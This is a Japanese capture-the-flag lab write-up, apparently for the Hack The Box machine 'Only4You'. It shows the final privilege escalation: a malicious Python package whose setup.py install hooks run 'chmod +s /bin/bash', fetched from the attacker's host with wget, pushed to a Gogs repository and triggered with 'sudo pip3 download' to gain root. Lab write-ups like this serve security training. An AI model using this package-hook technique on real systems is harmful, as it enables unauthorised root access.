
ああ、Gogsですね。ログインできるか、Johnのクレデンシャルで試してみます。

いけました。
ここまでの情報でなんとなく方針はみえました。リポジトリにPythonパッケージのtar.gzファイルを埋め込んでSetup時のコマンドでEscalationする感じですね。
Malicious Python Packege
Exploitのやり方は以下のページを参考にすればいいと思います。
build
まずはKaliでPythonのsetup.pyを作成する。
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info
import os


def RunCommand():
    os.system("chmod +s /bin/bash")

class RunEggInfoCommand(egg_info):
    def run(self):
        RunCommand()
        egg_info.run(self)


class RunInstallCommand(install):
    def run(self):
        RunCommand()
        install.run(self)

setup(
    name = "lol",  #lolパッケージ
    version = "0.0.1",
    packages=find_packages(),
    cmdclass={
        'install' : RunInstallCommand,
        'egg_info': RunEggInfoCommand
    },
)
これをBuildしtar.gzファイルを作成するわけだが、そのためにPython仮想環境を用意しておく。
┌──(root㉿kali)-[~/work]
└─# python3 -m venv venv
作成後、仮想環境をアクティベートする。
┌──(root㉿kali)-[~/work]
└─# source ./venv/bin/activate
buildのためのパッケージをpipする。
┌──(vnenv)-(root㉿kali)-[~/work]
└─# pip install setuptools build
お待ちかねのBuildだ。
┌──(vnenv)-(root㉿kali)-[~/work]
└─# python -m build
./dist/配下にlol-0.0.1.tar.gzが出来ているはずなので、此奴を攻撃端末に転送するためにHTTPサーバを立てておく。
┌──(vnenv)-(root㉿kali)-[~/work]
└─# python3 -m http.server 80
gogs repository
Gogsにて新たなリポジトリを作成し、攻撃対象のマシン上でCloneを実施する。
john@only4you:~$ git clone http://127.0.0.1:3000/john/lol.git
Cloning into 'lol'...
warning: You appear to have cloned an empty repository.
john@only4you:~$ ls -lta
total 36
drwxr-x--- 5 john john 4096 Apr 26 15:15 .
drwxrwxr-x 3 john john 4096 Apr 26 15:15 lol
-rw-r----- 1 root john   33 Apr 25 20:49 user.txt
drwx------ 2 john john 4096 Mar 30 11:51 .cache
drwx------ 2 john john 4096 Mar 30 11:51 .ssh
drwxr-xr-x 4 root root 4096 Mar 30 11:51 ..
lrwxrwxrwx 1 john john    9 Dec  8 20:42 .mysql_history -> /dev/null
-rw-rw---- 1 john john 3772 Dec  4 15:48 .bashrc
lrwxrwxrwx 1 root root    9 Nov 30 21:46 .bash_history -> /dev/null
-rw-rw---- 1 john john  220 Feb 25  2020 .bash_logout
-rw-rw---- 1 john john  807 Feb 25  2020 .profile
john@only4you:~$ cd lol
john@only4you:~/lol$ ls -lta
total 12
drwxrwxr-x 7 john john 4096 Apr 26 15:15 .git
drwxrwxr-x 3 john john 4096 Apr 26 15:15 .
drwxr-x--- 5 john john 4096 Apr 26 15:15 ..
このリポジトリに先ほどのlolパッケージをダウンロードする。
john@only4you:~/lol$ wget http://10.10.14.31/lol-0.0.1.tar.gz
--2023-04-26 15:16:38--  http://10.10.14.31/lol-0.0.1.tar.gz
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 795 [application/gzip]
Saving to: ‘lol-0.0.1.tar.gz’

lol-0.0.1.tar.gz                       100%[============================================================================>]     795  --.-KB/s    in 0s

2023-04-26 15:16:39 (48.7 MB/s) - ‘lol-0.0.1.tar.gz’ saved [795/795]

john@only4you:~/lol$ ls -lta
total 16
drwxrwxr-x 3 john john 4096 Apr 26 15:16 .
drwxrwxr-x 7 john john 4096 Apr 26 15:15 .git
drwxr-x--- 5 john john 4096 Apr 26 15:15 ..
-rw-rw-r-- 1 john john  795 Apr 26 15:06 lol-0.0.1.tar.gz
Gitの設定を行い、このパッケージをコミットする。
john@only4you:~/lol$ git config --global user.email "you@example.com"
john@only4you:~/lol$ git config --global user.name "Your Name"
john@only4you:~/lol$ git add lol-0.0.1.tar.gz
john@only4you:~/lol$ git commit -m "first commit"
[master (root-commit) 1158df2] first commit
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 lol-0.0.1.tar.gz
コミットが完了すればPushする。
john@only4you:~/lol$ git push -u origin master
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Delta compression using up to 2 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 1015 bytes | 1015.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
Username for 'http://127.0.0.1:3000': john
Password for 'http://john@127.0.0.1:3000':
To http://127.0.0.1:3000/john/lol.git
 * [new branch]      master -> master
Branch 'master' set up to track remote branch 'master' from 'origin'.
john@only4you:~/lol$
Exploit
レッツ実行!!
john@only4you:~/lol$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/lol/raw/master/lol-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/lol/raw/master/lol-0.0.1.tar.gz
  File was already downloaded /home/john/lol/lol-0.0.1.tar.gz
Successfully downloaded lol

Root権限奪取に成功しました!
まとめ

これで特権昇格に成功し、Root権限奪取に成功しました。
最初のRCEのラビットホールには手を焼かせられましたし、Neo4jのCypher Injectionは初めてで理解するのに時間がかかったし、最後ら辺はひたすらポートフォワードを行っていた印象です。
とても難しかた。
今回もセキュリティエンジニアの皆さんの助けになればなと思います。